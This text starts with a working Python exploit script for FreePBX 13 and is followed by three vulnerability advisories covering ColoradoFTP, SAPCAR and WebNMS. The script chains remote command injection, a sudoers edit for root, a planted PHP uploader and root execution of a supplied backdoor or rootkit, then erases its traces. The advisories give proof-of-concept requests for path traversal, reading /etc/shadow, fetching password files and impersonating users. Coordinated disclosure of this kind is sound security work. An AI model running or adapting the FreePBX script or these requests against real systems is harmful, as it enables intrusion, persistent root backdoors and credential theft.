# \ \_/ \ /_____/ / /_/ | / __ \ \___ | #
# \_____ / \____ |(____ / ____| #
# \/ \/ \/\/ #
# #
# * Remote Command Execution Exploit (FreePBX 14 is affected also) #
# * Local Root Exploit (probably FreePBX 14 is also exploitable) #
# * Backdoor Upload + Execute As Root #
# #
# * Author: pgt - nullsecurity.net #
# * Version: 0.1 #
# #
################################################################################
\033[0;m'''
def argspage():
parser = optparse.OptionParser()
parser.add_option('-u', default=False, metavar='<url>',
help='ip/url to exploit')
parser.add_option('-r', default=False, metavar='<file>',
help='Linux 32bit bd/rootkit')
parser.add_option('-R', default=False, metavar='<file>',
help='Linux 64bit bd/rootkit')
parser.add_option('-a', default='/', metavar='<path>',
help='FreePBX path - default: \'/\'')
args, args2 = parser.parse_args()
if (args.u == False) or (args.r == False) or (args.R == False):
print ''
parser.print_help()
print '\n'
exit(0)
return args
def cleanup_fe():
print '[*] removing \'echo "asterisk ALL=(ALL) NOPASSWD:...' \
'\' from freepbx_engine'
cmd = 'sed -i -- \' /echo \"asterisk ALL=(ALL) NOPASSWD\:ALL\">>' \
'\/etc\/sudoers/d\' /var/lib/asterisk/bin/freepbx_engine'
command_execution(cmd)
return
def cleanup_lr():
print '[*] removing \'echo "asterisk ALL=(ALL) NOPASSWD:...' \
'\' from launch-restapps'
cmd = 'sed -i -- \':r;$!{N;br};s/\\necho "asterisk.*//g\' ' \
'modules/restapps/launch-restapps.sh'
command_execution(cmd)
return
def cleanup_htaccess():
print '[*] removing view.php from admin/.htaccess'
cmd = 'sed -i -- \'s/config\\\\.php|view\\\\.php|ajax\\\\.php/' \
'config\\\\.php|ajax\\\\.php/g\' .htaccess'
command_execution(cmd)
return
def cleanup_view_php():
print '[*] rm -f admin/libraries/view.php'
cmd = 'rm -f libraries/view.php'
command_execution(cmd)
return
def cleanup_sudoers():
print '[*] removing \'asterisk ALL=(ALL) NOPASSWD:ALL\' from /etc/sudoers'
cmd = 'sudo sed -i -- \'/asterisk ALL=(ALL) NOPASSWD:ALL/d\' /etc/sudoers'
command_execution(cmd)
return
def cleanup_tmpfiles():
print '[*] removing all temp files'
cmd = 'find / -name *w00t* -exec rm -f {} \; 2> /dev/null'
command_execution(cmd)
return
def check_platform(response):
if (response.find('Linux') != -1) and (response.find('x86_64') != -1):
print '[+] Linux x86_64 platform'
return '64'
elif (response.find('Linux') != -1) and (response.find('i686') != -1):
print '[+] Linux i686 platform'
cleanup_tmpfiles()
sys.exit(1)
return '32'
else:
print '[-] adjust check_platform() when you want to backdoor ' \
'other platforms'
cleanup_tmpfiles()
sys.exit(1)
def check_kernel(response):
if response.find('w00t') != -1:
start = response.find('w00t') + 4
end = response.find('w00tw00t') - 1
print '[!] Kernel: %s' % (response[start:end].replace('\\', ''))
return check_platform(response[start:end])
def check_root(response):
if response.find('uid=0(root)') != -1:
start = response.find('w00t') + 4
end = response.find('w00tw00t') - 2
print '[!] w00tw00t w3 r r00t - %s' % (response[start:end])
return
else:
print '[-] we are not root :('
cleanup_fe()
cleanup_lr()
cleanup_tmpfiles()
sys.exit(1)
def build_request(filename):
body = 'file=%s&name=a&codec=gsm&lang=ru&temporary=1' \
'&command=convert&module=recordings' % (filename)
content_type = 'application/x-www-form-urlencoded; charset=UTF-8'
return content_type, body
def filter_filename(response):
start = response.find('localfilename":"w00t') + 16
end = response.find('.wav') + 4
return response[start:end]
def post(path, content_type, body):
h = httplib.HTTP(ARGS.u)
h.putrequest('POST', '%s%s' % (ARGS.a, path))
h.putheader('Host' , '%s' % (ARGS.u))
h.putheader('Referer' , 'http://%s/' % (ARGS.u))
h.putheader('Content-Type', content_type)
h.putheader('Content-Length', str(len(body)))
h.endheaders()
h.send(body)
errcode, errmsg, headers = h.getreply()
return h.file.read()
def encode_multipart_formdata(fields, filename=None):
LIMIT = '----------lImIt_of_THE_fIle_eW_$'
CRLF = '\r\n'
L = []
L.append('--' + LIMIT)
if fields:
for (key, value) in fields.items():
L.append('Content-Disposition: form-data; name="%s"' % key)
L.append('')
L.append(value)
L.append('--' + LIMIT)
if filename == None:
L.append('Content-Disposition: form-data; name="file"; filename="dasd"')
L.append('Content-Type: audio/mpeg')
L.append('')
L.append('da')
else:
L.append('Content-Disposition: form-data; name="file"; filename="dasd"')
L.append('Content-Type: application/octet-stream')
L.append('')
L.append(open_file(filename))
L.append('--' + LIMIT + '--')
L.append('')
body = CRLF.join(L)
content_type = 'multipart/form-data; boundary=%s' % (LIMIT)
return content_type, body
def create_fields(payload):
fields = {'id': '1', 'name': 'aaaa', 'extension': '0', 'language': 'ru',
'systemrecording': '', 'filename': 'w00t%s' % (payload)}
return fields
def command_execution(cmd):
upload_path = 'admin/ajax.php?module=recordings&command=' \
'savebrowserrecording'
cmd = base64.b64encode(cmd)
payload = '`echo %s | base64 -d | sh`' % (cmd)
fields = create_fields(payload)
content_type, body = encode_multipart_formdata(fields)
response = post(upload_path, content_type, body)
filename = filter_filename(response)
content_type, body = build_request(filename)
return post('admin/ajax.php', content_type, body)
def check_vuln():
h = httplib.HTTP(ARGS.u)
h.putrequest('GET', '%sadmin/ajax.php' % (ARGS.a))
h.putheader('Host' , '%s' % (ARGS.u))
h.endheaders()
errcode, errmsg, headers = h.getreply()
response = h.file.read()
if response.find('{"error":"ajaxRequest declined - Referrer"}') == -1:
print '[-] target seems not to be vulnerable'
sys.exit(1)
upload_path = 'admin/ajax.php?module=recordings&command' \
'=savebrowserrecording'
payload = 'w00tw00t'
fields = create_fields(payload)
content_type, body = encode_multipart_formdata(fields)
response = post(upload_path, content_type, body)
if response.find('localfilename":"w00tw00tw00t') != -1:
print '[+] target seems to be vulnerable'
return
else:
print '[-] target seems not to be vulnerable'
sys.exit(1)
def open_file(filename):
try:
f = open(filename, 'rb')
file_content = f.read()
f.close()
return file_content
except IOError:
print '[-] %s does not exists!' % (filename)
sys.exit(1)
def version13():
print '[*] checking if target is vulnerable'
check_vuln()
print '[*] getting kernel version'
cmd = 'uname -a; echo w00tw00t'
response = command_execution(cmd)
result = check_kernel(response)
if result == '64':
backdoor = ARGS.R
elif result == '32':
backdoor = ARGS.r
print '[*] adding \'echo "asterisk ALL=(ALL) NOPASSWD:...\' ' \
'to freepbx_engine'
cmd = 'sed -i -- \'s/Com Inc./Com Inc.\\necho "asterisk ALL=\(ALL\)\ ' \
'NOPASSWD\:ALL"\>\>\/etc\/sudoers/g\' /var/lib/' \
'asterisk/bin/freepbx_engine'
command_execution(cmd)
print '[*] triggering incrond to gaining root permissions via sudo'
cmd = 'echo a > /var/spool/asterisk/sysadmin/amportal_restart'
command_execution(cmd)
print '[*] waiting 20 seconds while incrond restarts applications' \
' - /_!_\\ VERY LOUD!'
time.sleep(20)
cleanup_fe()
#cleanup_lr()
print '[*] checking if we gained root permissions'
cmd = 'sudo -n id; echo w00tw00t'
response = command_execution(cmd)
check_root(response)
print '[+] adding view.php to admin/.htaccess'
cmd = 'sed -i -- \'s/config\\\\.php|ajax\\\\.php/' \
'config\\\\.php|view\\\\.php|ajax\\\\.php/g\' .htaccess'
command_execution(cmd)
print '[*] creating upload script: admin/libraries/view.php'
cmd = 'echo \'<?php move_uploaded_file($_FILES["file"]' \
'["tmp_name"], "/tmp/23");?>\' > libraries/view.php'
command_execution(cmd)
print '[*] uploading %s to /tmp/23 via ' \
'admin/libraries/view.php' % (backdoor)
content_type, body = encode_multipart_formdata(False, backdoor)
post('admin/libraries/view.php', content_type, body)
cleanup_htaccess()
cleanup_view_php()
print '[!] execute: chmod +x /tmp/23; sudo /tmp/23 & sleep 0.1;' \
' rm -f /tmp/23'
cmd = 'chmod +x /tmp/23; sudo /tmp/23 & sleep 0.1; rm -f /tmp/23'
setdefaulttimeout(5)
try:
command_execution(cmd)
except timeout:
''' l4zY w0rk '''
setdefaulttimeout(20)
try:
cleanup_sudoers()
cleanup_tmpfiles()
except timeout:
cleanup_tmpfiles()
return
def enum_version():
h = httplib.HTTP(ARGS.u)
h.putrequest('GET', '%sadmin/config.php' % (ARGS.a))
h.putheader('Host' , '%s' % (ARGS.u))
h.endheaders()
errcode, errmsg, headers = h.getreply()
response = h.file.read()
if response.find('FreePBX 13') != -1:
print '[+] target running FreePBX 13'
return 13
else:
print '[-] target is not running FreePBX 13'
return False
def checktarget():
if re.match(r'^[0-9.\-]*$', ARGS.u):
target = ARGS.u
else:
try:
target = gethostbyname(ARGS.u)
except gaierror:
print '[-] \'%s\' is unreachable' % (ARGS.u)
sock = socket(AF_INET, SOCK_STREAM)
sock.settimeout(5)
result = sock.connect_ex((target, 80))
sock.close()
if result != 0:
'[-] \'%s\' is unreachable' % (ARGS.u)
sys.exit(1)
return
def main():
print BANNER
checktarget()
open_file(ARGS.r)
open_file(ARGS.R)
print '[*] enum FreePBX version'
result = enum_version()
if result == 13:
version13()
print '[!] have fun and HACK THE PLANET!'
return
if __name__ == '__main__':
ARGS = argspage()
try:
main()
except KeyboardInterrupt:
print '\nbye bye!!!'
time.sleep(0.01)
sys.exit(1)
#EOF
###################################################
01. ### Advisory Information ###
Title: Directory Traversal Vulnerability in ColoradoFTP v1.3 Prime
Edition (Build 8)
Date published: n/a
Date of last update: n/a
Vendors contacted: ColoradoFTP author Sergei Abramov
Discovered by: Rv3Laboratory [Research Team]
Severity: High
02. ### Vulnerability Information ###
OVE-ID: OVE-20160718-0006
CVSS v2 Base Score: 8.5
CVSS v2 Vector: (AV:N/AC:M/Au:S/C:C/I:C/A:C)
Component/s: ColoradoFTP Core v1.3
Class: Path Traversal
03. ### Introduction ###
ColoradoFTP is the open source Java FTP server. It is fast, reliable and
extendable.
Fully compatible with RFC 959 and RFC 3659 (File Transfer Protocol and
Extensions)
this implementation makes it easy to extend the functionality with
virtually any feature.
Well commented source code and existing plug-ins make it possible to
shape the
FTP server just the way you want!
http://cftp.coldcore.com/
04. ### Vulnerability Description ###
The default installation and configuration of Colorado FTP Prime Edition
(Build 8) is prone to a
security vulnerability. Colorado FTP contains a flaw that may allow a
remote attacker to traverse directories on the FTP server.
A remote attacker (a colorado FTP user) can send a command (MKDIR, PUT,
GET or DEL) followed by sequences (\\\..\\) to traverse directories
and create, upload, download or delete the contents of arbitrary files
and directories on the FTP server.
To exploit the vulnerability It is important to use "\\\" at the
beginning of string.
05. ### Technical Description / Proof of Concept Code ###
By supplying "\\\..\\..\\..\\..\\" in the file path, it is possible to
trigger a directory traversal flaw, allowing the attacker
(anonymous user or Colorado FTP user) to upload or download a file
outside the virtual directory.
05.01
We tried to upload a file (netcat - nc.exe), to Windows %systemroot%
directory (C:\WINDOWS\system32\) using a PUT command:
ftp> put nc.exe \\\..\\..\\..\\Windows\\system32\\nc.exe
Netcat was successfully uploaded.
05.02
We tried to create a directory (test), using a MKDIR command:
ftp> mkdir nc.exe \\\..\\..\\..\\test
The directory test was successfully created.
06. ### Business Impact ###
This may allow an attacker to upload and download files from remote machine.
07. ### Systems Affected ###
This vulnerability was tested against: ColoradoFTP v1.3 Prime Edition
(Build 8)
O.S.: Microsoft Windows 7 32bit
JDK: v1.7.0_79
Others versions are probably affected too, but they were not checked.
08. ### Vendor Information, Solutions and Workarounds ###
This issue is fixed in ColoradoFTP Prime Edition (Build 9),
which can be downloaded from:
http://cftp.coldcore.com/download.htm
09. ### Credits ###
Rv3Laboratory [Research Team] - www.Rv3Lab.org
This vulnerability has been discovered by:
Rv3Lab - [www.rv3lab.org] - research(at)rv3lab(dot)org
Christian Catalano aka wastasy - wastasy(at)rv3lab(dot)org
Marco Fornaro aka Chaplin89 - chaplin89(at)rv3lab(dot)org
10. ### Vulnerability History ###
July 07th, 2016: Vulnerability discovered.
July 19th, 2016: Vendor informed. [Colorado FTP team]
July 21st, 2016: Vendor responds asking for details.
July 28th, 2016: Sent detailed information to the vendor.
August 08th, 2016: Vendor confirms vulnerability.
August 10th, 2016: Vendor reveals patch release date.
August 11th, 2016: Vulnerability disclosure
11. ### Disclaimer ###
The information contained within this advisory is supplied "as-is" with
no warranties or guarantees of fitness of use or otherwise.
We accept no responsibility for any damage caused by the use or misuse of
this information.
12. ### About Rv3Lab ###
Rv3Lab is an independent Security Research Lab.
For more information, please visit [www.Rv3Lab.org]
For more information regarding the vulnerability feel free to contact the
Rv3Research Team: research(at)rv3lab(dot)org
###################################################
1. Advisory Information
Title: SAP CAR Multiple Vulnerabilities
Advisory ID: CORE-2016-0006
Advisory URL: http://www.coresecurity.com/advisories/sap-car-multiple-vulnerabilities
Date published: 2016-08-09
Date of last update: 2016-08-09
Vendors contacted: SAP
Release mode: Coordinated release
2. Vulnerability Information
Class: Unchecked Return Value [CWE-252], TOCTOU Race Condition [CWE-367]
Impact: Denial of service, Security bypass
Remotely Exploitable: No
Locally Exploitable: Yes
CVE Name: CVE-2016-5845, CVE-2016-5847
3. Vulnerability Description
SAP [1] distributes software and packages using an archive program called SAPCAR. This program uses a custom archive file format. Vulnerabilities were found in the extraction of specially crafted archive files, that could lead to local denial of service conditions or privilege escalation.
4. Vulnerable Packages
SAPCAR archive tool
Other products and versions might be affected, but they were not tested.
5. Vendor Information, Solutions and Workarounds
SAP published the following Security Notes:
2312905
2327384
6. Credits
This vulnerability was discovered and researched by Martin Gallo from Core Security Consulting Services. The publication of this advisory was coordinated by Joaquin Rodriguez Varela from Core Advisories Team.
7. Technical Description / Proof of Concept Code
SAP distributes software and packages using an archive program called SAPCAR. This program uses a custom archive file format. Vulnerabilities were found in the extraction of specially crafted archive files, that could lead to denial of service conditions or escalation of privileges.
The code that handles the extraction of archive files is prone to privilege escalation and denial of service vulnerabilities.
7.1. Denial of service via invalid file names
[CVE-2016-5845] Denial of service vulnerability due the SAPCAR program not checking the return value of file operations when extracting files. This might result in the program crashing when trying to extract files from an specially crafted archive file that contains invalid file names for the target platform. Of special interest are applications or solutions that makes use of SAPCAR in an automated way.
The following is a proof of concept to demonstrate the vulnerability:
$ xxd SAPCAR_crash.SAR
0000000: 4341 5220 322e 3031 4452 0081 0000 0f00 CAR 2.01DR......
0000010: 0000 0000 0000 0000 0000 d4f8 e555 0000 .............U..
0000020: 0000 0000 0000 0000 1000 696e 7075 742d ..........input-
0000030: 6469 722f 696e 7090 7400 4544 1a00 0000 dir/inp.t.ED....
0000040: 0f00 0000 121f 9d02 7bc1 23b9 a90a 25a9 ........{.#...%.
0000050: 1525 0a69 9939 a95c 0000 857f b95a .%.i.9.\.....Z
$ ./SAPCAR -dvf SAPCAR_crash.SAR
SAPCAR: processing archive SAPCAR_crash.SAR (version 2.01)
d input-dir/inp#t
SAPCAR: checksum error in input-dir/inp#t (error 12). No such file or director
$ ./SAPCAR -xvf SAPCAR_crash.SAR
SAPCAR: processing archive SAPCAR_crash.SAR (version 2.01)
x input-dir/inp#t
Segmentation fault
7.2. Race condition on permission change
[CVE-2016-5847] Race condition vulnerability due to the way the SAPCAR program change the permissions of extracted files. If a malicious local user has access to a directory where a user is extracting files using SAPCAR, the attacker might use this vulnerability to change the permissions of arbitrary files belonging to the user.
The SAPCAR program writes the file being extracted and after closing it, the program changes the permissions to the ones set on the archive file. There's a time gap between the creating of the file and the change of the permissions. During this time frame, a malicious local user can replace the extracted file with a hard link to a file belonging to another user, resulting in the SAPCAR program changing the permissions on the hard-linked file to be the same as that of the compressed file.
The following is a proof of concept to demonstrate the vulnerability:
$ xxd SAPCAR_race_condition.SAR
0000000: 4341 5220 322e 3031 5247 b481 0000 2b00 CAR 2.01RG....+.
0000010: 0000 0000 0000 0000 0000 d023 5e56 0000 ...........#^V..
0000020: 0000 0000 0000 0000 1000 7465 7374 5f73 ..........test_s
0000030: 7472 696e 672e 7478 7400 4544 3500 0000 tring.txt.ED5...
0000040: 2b00 0000 121f 9d02 7b21 19a9 0a85 a599 +.......{!......
0000050: c9d9 0a49 45f9 e579 0a69 f915 0a59 a5b9 ...IE..y.i...Y..
0000060: 05c5 0af9 65a9 450a 2540 e99c c4aa 4a85 ....e.E.%@....J.
0000070: 94fc 7400 0008 08c6 b9 ..t......
$ ./SAPCAR -tvf SAPCAR_race_condition.SAR
SAPCAR: processing archive SAPCAR_race_condition.SAR (version 2.01)
-rw-rw-r-- 43 01 Dec 2015 19:48 test_string.txt
$ strace ./SAPCAR -xvf SAPCAR_race_condition.SAR
execve("./SAPCAR", ["./SAPCAR", "-xvf", "SAPCAR_race_condition.SAR"], [/* 76 vars */]) = 0
[..]
open("test_string.txt", O_WRONLY|O_CREAT|O_TRUNC, 0666) = 4
mmap(NULL, 323584, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f98c4704000
fstat(4, {st_mode=S_IFREG|0664, st_size=0, ...}) = 0
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f98c475c000
write(4, "The quick brown fox jumps over t"..., 43) = 43
close(4) = 0
munmap(0x7f98c475c000, 4096) = 0
utime("test_string.txt", [2015/12/01-19:48:48, 2015/12/01-19:48:48]) = 0
chmod("test_string.txt", 0664) = 0
[..]
8. Report Timeline
2016-04-21: Core Security sent an initial notification to SAP.
2016-04-22: SAP confirmed the reception of the email and requested the draft version of the advisory.
2016-04-22: Core Security sent SAP a draft version of the advisory and informed them we would adjust our publication schedule according with the release of a solution to the issues.
2016-04-25: SAP confirmed the reported vulnerabilities and assigned the following security incident tickets IDs: 1670264798, 1670264799 and 1670264800.
2016-05-10: Core Security asked SAP if they had a tentative date for publishing the security fixes.
2016-05-20: SAP informed Core Security they have a tentative release date on July 12th, 2016 (July Patch day).
2016-05-23: Core Security thanked SAP for the tentative date and informed them we would publish our security advisory accordingly upon their confirmation.
2016-06-27: Core Security requested SAP the tentative security notes numbers and links in order to add them to our security advisory.
2016-07-05: SAP informed Core Security they due to some issues found during their testing phase of the patches they were not in a position to ship the patches as part of their July patch day. They said they would be able to ship the patches with August patch day.
2016-07-06: Core Security requested SAP the specific day in August they planed to release the patches.
2016-07-20: Core Security requested again SAP the specific day in August they planed to release the patches.
2016-07-21: SAP informed Core Security they would publish their security notes on the 9th of August.
2016-08-10: Advisory CORE-2016-0006 published.
9. References
[1] http://go.sap.com/.
10. About CoreLabs
CoreLabs, the research center of Core Security, is charged with anticipating the future needs and requirements for information security technologies. We conduct our research in several important areas of computer security including system vulnerabilities, cyber attack planning and simulation, source code auditing, and cryptography. Our results include problem formalization, identification of vulnerabilities, novel solutions and prototypes for new technologies. CoreLabs regularly publishes security advisories, technical papers, project information and shared software tools for public use at: http://corelabs.coresecurity.com.
11. About Core Security
Courion and Core Security have rebranded the combined company, changing its name to Core Security, to reflect the company’s strong commitment to providing enterprises with market-leading, threat-aware, identity, access and vulnerability management solutions that enable actionable intelligence and context needed to manage security risks across the enterprise. Core Security’s analytics-driven approach to security enables customers to manage access and identify vulnerabilities, in order to minimize risks and maintain continuous compliance. Solutions include Multi-Factor Authentication, Provisioning, Identity Governance and Administration (IGA), Identity and Access Intelligence (IAI), and Vulnerability Management (VM). The combination of these solutions provides context and shared intelligence through analytics, giving customers a more comprehensive view of their security posture so they can make more informed, prioritized, and better security remediation decisions.
Core Security is headquartered in the USA with offices and operations in South America, Europe, Middle East and Asia. To learn more, contact Core Security at (678) 304-4500 or info@coresecurity.com.
12. Disclaimer
The contents of this advisory are copyright (c) 2016 Core Security and (c) 2016 CoreLabs, and are licensed under a Creative Commons Attribution Non-Commercial Share-Alike 3.0 (United States) License: http://creativecommons.org/licenses/by-nc-sa/3.0/us/
13. PGP/GPG Keys
This advisory has been signed with the GPG key of Core Security advisories team, which is available for download at http://www.coresecurity.com/files/attachments/core_security_advisories.asc.
>> Multiple vulnerabilities in WebNMS Framework Server 5.2 and 5.2 SP1
>> Discovered by Pedro Ribeiro (pedrib@gmail.com), Agile Information Security
==========================================================================
Disclosure: 04/07/2016 / Last updated: 08/08/2016
>> Background on the affected product:
"WebNMS is an industry-leading framework for building network management applications. With over 25,000 deployments worldwide and in every Tier 1 Carrier, network equipment providers and service providers can customize, extend and rebrand WebNMS as a comprehensive Element Management System (EMS) or Network Management System (NMS).
NOC Operators, Architects and Developers can customize the functional modules to fit their domain and network. Functional modules include Fault Correlation, Performance KPIs, Device Configuration, Service Provisioning and Security. WebNMS supports numerous Operating Systems, Application Servers, and databases."
>> Summary:
WebNMS contains three critical vulnerabilities that can be exploited by an unauthenticated attacker: one directory traversal that can be used to achieve remote code execution, another directory traversal that can be abused to download any text file in the system and the possibility to impersonate any user in the system. In addition, WebNMS also stores the user passwords in a file with a weak obfuscation algorithm that can be easily reversed.
A special thanks to the SecuriTeam Secure Disclosure programme (SSD), which performed the disclosure in a responsible manner to the affected vendor. This advisory can be seen in their blog at https://blogs.securiteam.com/index.php/archives/2712
Metasploit exploits for all vulnerabilities have also been released.
>> Technical details:
#1
Vulnerability: Directory traversal in file upload functionality (leading to remote code execution)
CVE-2016-6600
Attack Vector: Remote
Constraints: Can be exploited by an unauthenticated attacker. See below for other constraints.
Affected versions: unknown, at least 5.2 and 5.2 SP1
The FileUploadServlet has a directory traversal vulnerability, that allows an unauthenticated attacker to upload a JSP file that executes on the server.
To exploit this vulnerability, simply POST as per the proof of concept below. The directory traversal is in the "fileName" parameter.
POST /servlets/FileUploadServlet?fileName=../jsp/Login.jsp HTTP/1.1
<JSP payload here>
There are two things to keep in mind for the upload to be successful:
- Only text files can be uploaded, binary files will be mangled.
- In order to achieve code execution without authentication, the files need to be dropped in ../jsp/ but they can only have the following names: either Login.jsp or a WebStartXXX.jsp, where XXX is any string of any length.
#2
Vulnerability: Directory traversal in file download functionality
CVE-2016-6601
Attack Vector: Remote
Constraints: Can be exploited by an unauthenticated attacker. Only text files can be downloaded properly, any binary file will get mangled by the servlet and downloaded incorrectly.
Affected versions: unknown, at least 5.2 and 5.2 SP1
The FetchFile servlet has a directory traversal vulnerability that can be abused by an unauthenticated attacker to download arbitrary files from the WebNMS host. The vulnerable parameter is "fileName" and a proof of concept is shown below.
GET /servlets/FetchFile?fileName=../../../etc/shadow
#3
Vulnerability: Weak obfuscation algorithm used to store passwords
CVE-2016-6602
Attack Vector: Remote
Constraints: Can be exploited by an unauthenticated attacker.
Affected versions: unknown, at least 5.2 and 5.2 SP1
The ./conf/securitydbData.xml file (in the WebNMS WEB-INF directory) contains entries with all the usernames and passwords in the server:
<DATA ownername="NULL" password="e8c89O1f" username="guest"/>
<DATA ownername="NULL" password="d7963B4t" username="root"/>
The algorithm used to obfuscate is convoluted but easy to reverse engineer. The passwords above are "guest" for the "guest" user and "admin" for the "root" user. A Metasploit module implementing the deobfuscation algorithm has been released.
This vulnerability can be combined with #2 and allow an unauthenticated attacker to obtain credentials for all user accounts:
GET /servlets/FetchFile?fileName=conf/securitydbData.xml
#4
Vulnerability: User account impersonation / hijacking
CVE-2016-6603
Attack Vector: Remote
Constraints: Can be exploited by an unauthenticated attacker.
Affected versions: unknown, at least 5.2 and 5.2 SP1
It is possible to impersonate any user in WebNMS by simply setting the "UserName" HTTP header when making a request, which will return a valid authenticated session cookie. This allows an unauthenticated attacker to impersonate the superuser ("root") and perform administrative actions. The proof of concept is shown below:
GET /servlets/GetChallengeServlet HTTP/1.1
UserName: root
This returns the cookie "SessionId=0033C8CFFE37EB6093849CBA4BF2CAF3;" which is a valid, JSESSIONID cookie authenticated as the "root" user. This can then be used to login to the WebNMS Framework Server by simply setting the cookie and browsing to any page.
>> Fix:
Since the vendor did not respond to any contacts attempted by Beyond Security and its SSD programme, it is not known whether a fixed version of WebNMS Framework Server has been released. It is highly recommended not to expose the server to any untrusted networks (such as the Internet).
================
Agile Information Security Limited
http://www.agileinfosec.co.uk/
>> Enabling secure digital business >>




